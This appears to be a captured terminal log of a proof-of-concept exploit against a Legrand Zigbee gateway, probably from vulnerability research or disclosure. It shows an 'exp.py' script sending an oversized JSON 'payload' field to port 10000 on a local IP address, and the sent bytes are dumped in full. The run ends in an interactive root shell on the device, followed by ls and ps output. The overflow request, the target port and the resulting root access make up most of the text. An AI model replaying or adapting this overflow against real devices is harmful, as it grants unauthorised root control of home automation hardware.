 nit
python2 exp.py
Zigbee python2 exp.py
] Opening connection to 192.168.8.117 on port 10000: Done
EBUG] Sent 0xf46 bytes:
00000000  68 64 46 0f  01 01 7b 22  63 6d 64 22  3a 22 64 63  │hdF·│··{"│cmd"│:"dc│
00000010  22 2c 22 64  6e 22 3a 22  35 36 31 44  30 36 30 31  │","d│n":"│561D│0601│
00000020  30 30 37 34  30 34 30 30  22 2c 22 72  6f 6f 6d 69  │0074│0400│","r│oomi│
00000030  64 22 3a 31  32 33 2c 22  70 61 79 6c  6f 61 64 22  │d":1│23,"│payl│oad"│
00000040  3a 22 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │:"aa│aaaa│aaaa│aaaa│
00000050  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000f40  61 61 22 7d  57 af  │aa"}│W·│
00000f46
] Switching to interactive mode
root@Legrand:~# ls
etc ftp-test main version zgw
root@Legrand:~# ps
PID USER VSZ STAT COMMAND
1 root 1548 S /sbin/procd
2 root 0 SW [kthreadd]
4 root 0 IW< [kworker/0:0H]
6 root 0 IW< [mm_percpu_wq]
7 root 0 SW [ksoftirqd/0]
8 root 0 SW [oom_reaper]
9 root 0 IW [kworker/u2:1]
88 root 0 IW< [writeback]
90 root 0 SW [kcompactd0]
91 root 0 IW< [crypto]
93 root 0 IW< [kblockd]
111 root 0 IW< [watchdogd]
124 root 0 IW [kworker/0:1]
133 root 0 SW [kswapd0]
232 root 0 SW [spi0]
291 root 0 IW< [ipv6_addrconf]
298 root 0 IW< [kworker/0:1H]
355 root 0 SWN [jffs2_gcd_mtd7]
407 root 1184 S /sbin/ubusd
408 root 0 IW [kworker/0:2]
409 root 900 S /sbin/askfirst /bin/login
478 root 0 IW< [cfg80211]
491 root 0 SW [mt76-tx phy0]
584 root 1228 S /sbin/logd -S 64
663 root 1064 S /usr/sbin/dropbear -F -P /var/run/dropbear.1.pid -p 22 -K 300 -T 3
719 root 1724 S /sbin/netifd
752 root 1424 S /usr/sbin/odhcpd
784 root 900 S /usr/bin/watchdog
919 root 1212 S udhcpc -p /var/run/udhcpc-eth0.2.pid -s /lib/netifd/dhcp.script -f -t 0 -i eth0.2 -x hostna
922 root 1028 S odhcp6c -s /lib/netifd/dhcpv6.script -P0 -t120 eth0.2
941 root 1216 S< /usr/sbin/ntpd -n -N -S /usr/sbin/ntpd-hotplug -p ntp1.aliyun.com -p time.windows.com -p ntp
1120 root 1220 S /bin/sh /root/zgw/go.sh
1146 root 1680 S /usr/sbin/hostapd -s -P /var/run/wifi-phy0.pid -B /var/run/hostapd-phy0.conf
1191 root 1656 S /usr/sbin/wpa_supplicant -B -P /var/run/wpa_supplicant-wlan0-1.pid -D nl80211 -i wlan0-1 -c
1220 dnsmasq 1324 S /usr/sbin/dnsmasq -C /var/etc/dnsmasq.conf.cfg01411c -k -x /var/run/dnsmasq/dnsmasq.cfg0141
1235 root 1212 S udhcpc -p /var/run/udhcpc-wlan0-1.pid -s /lib/netifd/dhcp.script -f -t 0 -i wlan0-1 -x host
1454 root 1132 S /usr/sbin/dropbear -F -P /var/run/dropbear.1.pid -p 22 -K 300 -T 3
1457 root 1216 S -ash
1696 root 0 IW [kworker/u2:0]
1784 root 1132 S /usr/sbin/dropbear -F -P /var/run/dropbear.1.pid -p 22 -K 300 -T 3
1785 root 1216 S -ash
1867 root 7740 S ./gateway
1892 root 0 IW [kworker/u2:2]
2094 root 1132 S /usr/sbin/dropbear -F -P /var/run/dropbear.1.pid -p 22 -K 300 -T 3
2127 root 1212 S -ash
2140 root 1212 R ps
root@Legrand:~# ps | grep gatewauy
2162 root 1212 S grep gatewauy
root@Legrand:~# ps | grep gatewauy
2289 root 1212 S grep gatewauy
root@Legrand:~#